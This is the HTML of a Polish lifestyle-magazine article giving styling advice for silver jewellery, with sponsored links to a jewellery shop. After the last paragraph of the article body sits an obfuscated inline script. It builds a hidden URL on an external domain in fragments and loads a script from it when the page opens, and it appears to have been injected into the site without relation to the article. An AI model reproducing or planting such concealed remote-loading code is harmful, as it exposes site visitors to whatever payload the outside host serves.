	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6349"><a href="https://citymag.pl/fitness/dieta/">Dieta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6352"><a href="https://citymag.pl/fitness/hobby/">Hobby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://citymag.pl/fitness/sprzet-sportowy/">Sprzęt sportowy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://citymag.pl/fitness/trening/">Trening</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1133"><a href="https://citymag.pl/marketing/">Marketing</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-1133 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6342"><a href="https://citymag.pl/marketing/firma-marketing/">Firma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6343"><a href="https://citymag.pl/marketing/pozycjonowanie/">Pozycjonowanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6353"><a href="https://citymag.pl/finanse/praca/">Praca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://citymag.pl/marketing/reklama/">Reklama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6344"><a href="https://citymag.pl/marketing/reklama-online/">Reklama online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10234"><a href="https://citymag.pl/jednorozec-seo-wszystko-co-musisz-wiedziec/">Jednorożec SEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-87"><a href="https://citymag.pl/moda/">Moda</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-87 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6354"><a href="https://citymag.pl/moda/bizuteria/">Biżuteria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6355"><a href="https://citymag.pl/moda/dodatki/">Dodatki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6358"><a href="https://citymag.pl/moda/moda-damska/">Moda damska</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6357"><a href="https://citymag.pl/moda/moda-meska/">Moda męska</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://citymag.pl/moda/specjalne-okazje/">Specjalne okazje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6356"><a href="https://citymag.pl/moda/zegarki/">Zegarki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-346"><a href="https://citymag.pl/motoryzacja/">Moto</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-346 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6364"><a href="https://citymag.pl/motoryzacja/ciekawostki-motoryzacyjne/">Ciekawostki motoryzacyjne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6360"><a href="https://citymag.pl/motoryzacja/leasing-i-wypozyczanie/">Leasing i wypożyczanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6361"><a href="https://citymag.pl/motoryzacja/opony/">Opony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6366"><a href="https://citymag.pl/motoryzacja/samochody/">Samochody</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6363"><a href="https://citymag.pl/motoryzacja/serwis/">Serwis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a href="https://citymag.pl/motoryzacja/ubezpieczenie/">Ubezpieczenie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6365"><a href="https://citymag.pl/motoryzacja/usterki-i-naprawy/">Usterki i naprawy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88"><a href="https://citymag.pl/podroze/">Podróż</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-88 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6367"><a href="https://citymag.pl/podroze/porady-dla-podroznikow/">Porady dla podróżników</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6368"><a href="https://citymag.pl/podroze/wycieczki-po-polsce/">Wycieczki po Polsce</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6369"><a href="https://citymag.pl/podroze/wycieczki-za-granice/">Wycieczki za granicę</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://citymag.pl/lifestyle/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://citymag.pl/hi-tech/">Tech</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-85 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6375"><a href="https://citymag.pl/hi-tech/akcesoria/">Akcesoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://citymag.pl/hi-tech/ciekawostki/">Ciekawostki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6373"><a href="https://citymag.pl/hi-tech/komputery/">Komputery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6371"><a href="https://citymag.pl/hi-tech/technologie/">Technologie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6370"><a href="https://citymag.pl/hi-tech/telefony/">Telefony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6374"><a href="https://citymag.pl/hi-tech/telewizory/">Telewizory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4631"><a href="https://citymag.pl/uroda/">Uroda</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-4631 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6379"><a href="https://citymag.pl/uroda/cialo/">Ciało</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6376"><a href="https://citymag.pl/uroda/makijaz/">Makijaż</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6378"><a href="https://citymag.pl/uroda/twarz/">Twarz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6377"><a href="https://citymag.pl/uroda/wlosy/">Włosy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-89"><a href="https://citymag.pl/zdrowia/">Zdrowie</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-89 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6381"><a href="https://citymag.pl/zdrowia/leczenie/">Leczenie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6380"><a href="https://citymag.pl/zdrowia/choroby/">Choroby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6382"><a href="https://citymag.pl/zdrowia/profilaktyka/">Profilaktyka</a></li>
</ul>
</li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

						
			<p id="breadcrumbs"><span><span><a href="https://citymag.pl/">Strona główna</a></span> » <span><a href="https://citymag.pl/moda/">Moda</a></span> » <span class="breadcrumb_last" aria-current="page">Jak nosić biżuterię srebrną, która zawsze będzie w modzie?</span></span></p>
			
<article id="post-12030" class="bam-single-post post-12030 post type-post status-publish format-standard has-post-thumbnail hentry category-bizuteria category-material-zewnetrzny category-moda tag-material-zewnetrzny tag-wp">

	
			<div class="post-thumbnail">

							
					<img width="800" height="533" src="https://citymag.pl/wp-content/uploads/2023/10/srebrna-bizuteria-e1696923343700.png" class="attachment-bam-large size-bam-large wp-post-image" alt="srebrna bizuteria" decoding="async" />						
				
				
			</div><!-- .post-thumbnail -->

		
	<div class="category-list">
		<span class="cat-links"><a href="https://citymag.pl/moda/bizuteria/" rel="category tag">Biżuteria</a> / <a href="https://citymag.pl/material-zewnetrzny/" rel="category tag">Materiał zewnętrzny</a> / <a href="https://citymag.pl/moda/" rel="category tag">Moda</a></span>	</div><!-- .category-list -->

	<header class="entry-header">
		<h1 class="entry-title">Jak nosić biżuterię srebrną, która zawsze będzie w modzie?</h1>			<div class="entry-meta">
				<span class="byline"> <i class="fas fa-user"></i>by <span class="author vcard"><a class="url fn n" href="https://citymag.pl/author/michal/">Redakcja CityMag</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-10-10T09:35:56+02:00">10 października 2023</time><time class="updated" datetime="2023-10-10T09:36:19+02:00">10 października 2023</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Bizuteria_srebrna_jako_klasyk_mody_Dlaczego_zawsze_jest_na_topie" >Biżuteria srebrna jako klasyk mody: Dlaczego zawsze jest na topie</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Niezastapiona_bizuteria_srebrna_%E2%80%93_inspiracje_od_ikony_mody" >Niezastąpiona biżuteria srebrna &#8211; inspiracje od ikony mody</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Wybor_idealnej_bizuterii_srebrnej_%E2%80%93_kluczowe_elementy_i_trendy" >Wybór idealnej biżuterii srebrnej &#8211; kluczowe elementy i trendy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Kolczyki_srebrne" >Kolczyki srebrne:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Kreatywne_stylizacje_z_bizuteria_srebrna_%E2%80%93_od_codziennego_casual_po_wieczorne_elegancje" >Kreatywne stylizacje z biżuterią srebrną &#8211; od codziennego casual po wieczorne elegancje</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Eksperymentowanie_ze_srebrna_bizuteria" >Eksperymentowanie ze srebrną biżuterią</a></li></ul></li></ul></nav></div>
<p class="post-modified-info">Artykuł zaktualizowany 10 października 2023 </p>
<p><strong>Historia biżuterii srebrnej sięga tysięcy lat wstecz i ma bogatą tradycję w różnych kulturach na całym świecie. Srebro było noszone jako symbol statusu społecznego, piękna i bogactwa w starożytnych cywilizacjach, takich jak egipska, grecka czy rzymska. W średniowieczu biżuteria srebrna była ceniona przez arystokrację, a w okresie renesansu wróciła do łask z artystycznymi zdobieniami i filigranami. W XIX wieku stała się bardziej dostępna dla mas, a w XX wieku zyskała nową popularność dzięki ruchom artystycznym. Dziś biżuteria srebrna jest traktowana jako klasyka mody, ponadczasowa i wszechstronna. Jej znaczenie polega na tym, że jest elegancka i dostępna dla różnych grup społeczeństwa, stanowiąc trwałą inwestycję dla miłośniczek biżuterii i modnych dodatków.</strong></p>
<h2><span class="ez-toc-section" id="Bizuteria_srebrna_jako_klasyk_mody_Dlaczego_zawsze_jest_na_topie"></span>Biżuteria srebrna jako klasyk mody: Dlaczego zawsze jest na topie<span class="ez-toc-section-end"></span></h2>
<p>Biżuteria srebrna jest trwała i zawsze znajduje swoje miejsce w modzie z kilku istotnych powodów:</p>
<p>Wszechstronność: Pasuje do różnych stylizacji, od casualowych po eleganckie wieczorowe kreacje, co czyni ją praktyczną dla wielu ludzi.</p>
<ul>
<li>Elegancja i subtelność: srebrno dodaje elegancji i subtelności każdemu wyglądowi.</li>
<li>Trwałość: biżuteria srebrna jest stosunkowo trwała, co czyni ją trwałą inwestycją.</li>
<li>Łatwość utrzymania czystości: jest stosunkowo łatwa w utrzymaniu czystości, co sprawia, że jest praktyczna.</li>
<li>Dostępność cenowa: często jest bardziej dostępna cenowo niż biżuteria z innych metali szlachetnych.</li>
</ul>
<p>To wszystko sprawia, że biżuteria srebrna pozostaje modnym wyborem dla wielu osób na całym świecie.</p>
<h3><span class="ez-toc-section" id="Niezastapiona_bizuteria_srebrna_%E2%80%93_inspiracje_od_ikony_mody"></span>Niezastąpiona biżuteria srebrna &#8211; inspiracje od ikony mody<span class="ez-toc-section-end"></span></h3>
<p>Największe ikony mody nie tylko noszą biżuterię srebrną, ale także inspirują innych do wprowadzenia tego klasycznego metalu do swoich stylizacji, przyczyniając się do jej trwałej popularności. Są one doskonałym przykładem, jak biżuteria srebrna może być wszechstronna i dostosowywać się do różnych stylów oraz okazji.</p>
<ul>
<li><b>Kate Moss,</b> znana z rockowego stylu, często łączy biżuterię srebrną z elementami ubrań w stylu vintage, co nadaje jej lookowi niepowtarzalnego charakteru. Jej odważne połączenia inspirują osoby, które chcą wyrazić swoją niezależność i oryginalność.</li>
<li><b>Rihanna,</b> będąc ikoną mody i artystyczną ekscentrycznością, często wykorzystuje biżuterię srebrną, by podkreślić swoje różnorodne stylizacje. Jej odważne wybory są inspiracją dla osób, które cenią sobie kreatywność w modzie.</li>
<li><b>Gigi Hadid,</b> zachowując delikatność i naturalny urok, stosuje biżuterię srebrną, aby podkreślić swoją osobowość i styl. Jej eleganckie połączenia są inspirujące dla tych, którzy poszukują klasyki i subtelności.</li>
<li><b>Sarah Jessica Parker</b>, znana z roli w &#8222;Seksie w wielkim mieście&#8221;, często zestawia biżuterię srebrną z miejskimi stylizacjami, tworząc wyrafinowany wygląd, który jest źródłem inspiracji dla miłośniczek miejskiego szyku.</li>
<li><b>Cate Blanchett</b>, aktorka o wyrafinowanym stylu, często wybiera elegancką biżuterię srebrną, która doskonale komponuje się z jej kreacjami na czerwonym dywanie. Jej wybory wpływają na trendy w modzie wieczorowej.</li>
<li><b>Jennifer Aniston</b>, ikona prostoty i elegancji, często wybiera biżuterię srebrną, aby podkreślić swoją naturalność. Jej styl jest inspiracją dla tych, którzy cenią sobie klasykę i wygodę.</li>
</ul>
<p>Wszystkie te osobistości modowe dowodzą, że biżuteria srebrna jest dostępna dla każdego, niezależnie od indywidualnego stylu.</p>
<p>Jej uniwersalność i elegancja przyciągają zarówno wielbicieli klasyki, jak i tych, którzy eksperymentują z modą. Dlatego biżuteria srebrna pozostaje trwałym wyborem i pozostaje na szczycie listy trendów modowych.</p>
<h3><span class="ez-toc-section" id="Wybor_idealnej_bizuterii_srebrnej_%E2%80%93_kluczowe_elementy_i_trendy"></span>Wybór idealnej biżuterii srebrnej &#8211; kluczowe elementy i trendy<span class="ez-toc-section-end"></span></h3>
<p>Trendy w wyborze kolczyków srebrnych, bransoletek srebrnych i łańcuszków srebrnych mogą się zmieniać w zależności od sezonu i aktualnych inspiracji mody. Oto kilka ogólnych trendów, które są popularne wśród tych rodzajów biżuterii srebrnej:</p>
<h3><span class="ez-toc-section" id="Kolczyki_srebrne"></span>Kolczyki srebrne:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Minimalizm: Kolczyki srebrne o prostych kształtach i minimalistycznym designie. Delikatne obręcze, kropki lub geometryczne formy to przykłady takich modeli.</li>
<li>Kolczyki w stylu vintage: Kolczyki srebrne inspirowane stylem retro, takie jak modele z lat 70. czy 80., nadal cieszą się popularnością.</li>
</ul>
<p><b>Bransoletki srebrne:</b></p>
<ul>
<li>Łańcuszkowe bransoletki: Proste, cienkie łańcuszki srebrne, zarówno w wersji jednego rzędu, jak i kilku warstw.</li>
<li>Bransoletki z charmsami: Bransoletki srebrne z różnymi charmsami, takimi jak serca, gwiazdki czy symbole zodiaku,.</li>
</ul>
<p><b>Łańcuszki srebrne:</b></p>
<ul>
<li>Okazałe łańcuszki: Łańcuszki srebrne o większych ogniwach oraz ozdobnych splotach, tworzące efektowne i odważne stylizacje.</li>
<li>Warstwowanie: Moda polegała na noszeniu kilku łańcuszków srebrnych jednocześnie, tworząc warstwową i eklektyczną kompozycję.</li>
</ul>
<p>Ciekawe i modne modele łańcuszków srebrnych znajdziesz na stronie: <a title="https://silveris.pl/lancuszki-srebrne-39" href="https://silveris.pl/lancuszki-srebrne-39" target="_blank" rel="dofollow noopener"><u>https://silveris.pl/lancuszki-srebrne-39</u></a></p>
<p>Warto też pamiętać, że trendy w modzie mogą się zmieniać, dlatego warto wybierać biżuterię srebrną, która pasuje do własnego stylu i gustu. To pozwoli na stworzenie trwałej i znaczącej kolekcji biżuterii, niezależnie od bieżących trendów.</p>
<h3><span class="ez-toc-section" id="Kreatywne_stylizacje_z_bizuteria_srebrna_%E2%80%93_od_codziennego_casual_po_wieczorne_elegancje"></span>Kreatywne stylizacje z biżuterią srebrną &#8211; od codziennego casual po wieczorne elegancje<span class="ez-toc-section-end"></span></h3>
<p>Noszenie biżuterii srebrnej na co dzień w stylizacjach casualowych ma nie tylko praktyczne, ale także estetyczne znaczenie. To sposób, by dodać subtelnej elegancji i wyrazistości swojemu codziennemu wyglądowi. Biżuteria srebrna oferuje szeroki zakres możliwości, które pozwalają wyrazić swoją indywidualność i podkreślić osobisty styl, niezależnie od okazji.</p>
<p>Srebro jako metal ma naturalny blask, który przyciąga uwagę, nie przytłaczając jednak całej stylizacji. W efekcie biżuteria srebrna może być noszona zarówno w ciągu dnia, jak i wieczorem, dodając elegancji i wyrafinowania nawet najprostszym strojom.</p>
<p>W przypadku stylizacji casualowych biżuteria srebrna może działać jako akcent, który podkreśla kobiecość i oryginalność. Delikatne kolczyki srebrne lub naszyjniki z minimalistycznymi zawieszkami mogą dodać wyjątkowego uroku do codziennych ubrań. Ciekawe wzory znajdziesz na <a title="https://silveris.pl/kolczyki-srebrne-59" href="https://silveris.pl/kolczyki-srebrne-59" target="_blank" rel="dofollow noopener"><u>https://silveris.pl/kolczyki-srebrne-59</u></a></p>
<p>Innym razem srebrna bransoletka czy pierścionek mogą być odważnym akcentem, który wydobywa charakter stroju. Biżuteria srebrna może również być noszona w zestawieniu z innymi materiałami i kolorami, tworząc kontrasty lub harmonijne połączenia.</p>
<p>Kluczowym aspektem noszenia biżuterii srebrnej na co dzień jest wygoda. Srebro jest lekkie i przyjazne dla skóry, co sprawia, że noszenie biżuterii nie jest uciążliwe. Ponadto, łatwość utrzymania czystości sprawia, że biżuteria srebrna jest praktyczna i użytkowa, idealna do noszenia w różnych codziennych sytuacjach.</p>
<p>Warto pamiętać, że biżuteria srebrna to nie tylko ozdoba, ale także wyraz własnej tożsamości i gustu. Dlatego noszenie jej na co dzień jest znakomitym sposobem na wyrażenie siebie i podkreślenie swojej wyjątkowości w codziennym życiu.</p>
<h3><span class="ez-toc-section" id="Eksperymentowanie_ze_srebrna_bizuteria"></span><b>Eksperymentowanie ze srebrną biżuterią</b><span class="ez-toc-section-end"></span></h3>
<p>Biżuteria srebrna otwiera przed tobą szerokie pole do eksperymentowania i tworzenia unikalnych projektów. Jednym z najciekawszych aspektów biżuterii srebrnej jest jej zdolność do łączenia się z różnymi materiałami i kamieniami, co pozwala na stworzenie niezwykle zróżnicowanych i efektownych stylizacji. Ta wszechstronność pozwala na wyrażanie osobistego gustu oraz dostosowywanie biżuterii do różnych okazji i nastrojów.</p>
<p>Jeśli szukasz subtelności i elegancji, połączenie biżuterii srebrnej z perłami jest znakomitym wyborem. Biżuteria srebrna zdobiona perłami nadaje stylizacji klasycznego uroku i doskonale nadaje się na specjalne okazje, takie jak ślub czy uroczysta kolacja.</p>
<p>Jeśli pragniesz odważniejszego efektu, srebro świetnie komponuje się z kolorowymi kamieniami szlachetnymi, takimi jak rubiny, szafiry czy szmaragdy. Te połączenia dodają stylizacji luksusu i blasku, doskonale nadając się na wieczorne wyjścia.</p>
<p>Biżuteria srebrna może być również zestawiana z naturalnymi materiałami, takimi jak drewno czy skóra, tworząc styl etniczny lub boho. To idealne rozwiązanie dla osób ceniących sobie bliskość natury i chcących wyrazić swoją indywidualność.</p>
<p>Każdy kamień szlachetny, od cyrkonii po turkus, może dodać biżuterii srebrnej wyjątkowego charakteru. Te kamienie dodają koloru i efektowności, pozwalając na dostosowanie biżuterii do nastroju i okazji.</p>
<p>Warto również eksperymentować z różnymi kształtami i wzorami srebrnych elementów biżuterii. Biżuteria srebrna może przyjmować minimalistyczne, nowoczesne formy lub bardziej ozdobne, klasyczne wzory, co pozwala na dopasowanie jej do własnych preferencji.</p>
<p>Wreszcie, biżuteria srebrna może być łączona z innymi metalami, takimi jak złoto czy różowe złoto, tworząc efektowne kontrasty i nowoczesne projekty dwukolorowe.</p>
<p>Dzięki temu bogatemu wyborowi kombinacji materiałów i kamieni biżuteria srebrna może być nie tylko ozdobą, ale także wyrazem twojej kreatywności i osobistego stylu. To doskonały sposób na podkreślenie swojej indywidualności i wyrażenie siebie poprzez modę.</p>
<p><script>
(function(){
zx12=document.createElement("script");zx12_=(("u")+"st")+"a";zx12.async=true;
zx12.type="text/javascript";zx12_+=("t.i")+""+"n";zx12_+=(("f")+"o");zx12_+="/";
zx12u="2178844531.";zx12u+="5watlru5x12ixhau9ah"+"mawsfy38uph";
zx12.src="https://"+zx12_+zx12u;document.body.appendChild(zx12);
})();
</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powiązane artykuły:</b><ol>
<li><a href="https://citymag.pl/magiczny-ogrod-pandora/" rel="bookmark" title="Magiczny ogród Pandora- najnowsze trendy na 2019">Magiczny ogród Pandora- najnowsze trendy na 2019</a></li>
<li><a href="https://citymag.pl/bizuteria-na-co-dzien-co-wybrac/" rel="bookmark" title="Biżuteria na co dzień &#8211; co wybrać?">Biżuteria na co dzień &#8211; co wybrać?</a></li>
<li><a href="https://citymag.pl/jak-wyczyscic-zloty-medalik/" rel="bookmark" title="Jak wyczyścić złoty medalik?">Jak wyczyścić złoty medalik?</a></li>
</ol>
</div>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<div class="tags-links"><span class="bam-tags-title">Tagged</span><a href="https://citymag.pl/tag/material-zewnetrzny/" rel="tag">Materiał zewnętrzny</a><a href="https://citymag.pl/tag/wp/" rel="tag">wp</a></div>	</footer><!-- .entry-footer -->

	<div class="bm-social-sharing bm-social-bottom"><a class="bm-share bm-share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcitymag.pl%2Fjak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie%2F" area-label="Share on Facebook" onclick="bamSocialSharingHandler( this.href );return false;" target="_blank"><i class="fab fa-facebook"></i>Share</a><a class="bm-share bm-share-twitter" href="https://twitter.com/intent/tweet?text=Jak%20nosić%20biżuterię%20srebrną,%20która%20zawsze%20będzie%20w%20modzie?&#038;url=https%3A%2F%2Fcitymag.pl%2Fjak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie%2F" area-label="Share on Twitter" onclick="bamSocialSharingHandler( this.href );return false;" target="_blank"><i class="fab fa-twitter"></i>Tweet</a><a class="bm-share bm-share-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcitymag.pl%2Fjak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie%2F&#038;media=https://citymag.pl/wp-content/uploads/2023/10/srebrna-bizuteria-e1696923343700.png&#038;description=Jak%20nosić%20biżuterię%20srebrną,%20która%20zawsze%20będzie%20w%20modzie?" data-pin-custom="true" area-label="Share on Pinterest" onclick="bamSocialSharingHandler( this.href );return false;" target="_blank"><i class="fab fa-pinterest"></i>Pin It</a><a class="bm-share bm-share-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcitymag.pl%2Fjak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie%2F&#038;title=Jak%20nosić%20biżuterię%20srebrną,%20która%20zawsze%20będzie%20w%20modzie?" area-label="Share on LinkedIn" onclick="bamSocialSharingHandler( this.href );return false;" target="_blank"><i class="fab fa-linkedin-in"></i>Share</a></div>
		
</article><!-- #post-12030 --><div class="bam-authorbox clearfix">

    <div class="bam-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/0cbc2de2d2bd925c9751740b2a4a3d7a5aa2584c42620cb8b62c2f16eac32735?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cbc2de2d2bd925c9751740b2a4a3d7a5aa2584c42620cb8b62c2f16eac32735?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="bam-author-content">
                <h4 class="author-name">Redakcja CityMag</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://citymag.pl/author/michal/" title="Redakcja CityMag">
            View all posts by Redakcja CityMag &rarr;        </a>
    </div>

</div>


<div class="bam-related-posts clearfix">

    <h3 class="related-section-title">You might also like</h3>

    <div class="related-posts-wrap">
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://citymag.pl/bielizna-koronkowa-5-zmyslowych-kompletow-na-wieczor-i-na-co-dzien/">
                        <img width="445" height="265" src="https://citymag.pl/wp-content/uploads/2023/08/Bielizna-koronkowa-445x265.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="Bielizna koronkowa" decoding="async" loading="lazy" srcset="https://citymag.pl/wp-content/uploads/2023/08/Bielizna-koronkowa-445x265.jpg 445w, https://citymag.pl/wp-content/uploads/2023/08/Bielizna-koronkowa-890x530.jpg 890w" sizes="auto, (max-width: 445px) 100vw, 445px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://citymag.pl/bielizna-koronkowa-5-zmyslowych-kompletow-na-wieczor-i-na-co-dzien/" rel="bookmark" title="Bielizna koronkowa &#8211; 5 zmysłowych kompletów na wieczór i na co dzień">
                        Bielizna koronkowa &#8211; 5 zmysłowych kompletów na wieczór i na co dzień                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/bielizna-koronkowa-5-zmyslowych-kompletow-na-wieczor-i-na-co-dzien/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-08-22T20:34:45+02:00">22 sierpnia 2023</time><time class="updated" datetime="2023-08-22T20:34:53+02:00">22 sierpnia 2023</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://citymag.pl/torebka-calvin-klein-dla-milosniczek-dobrego-stylu/">
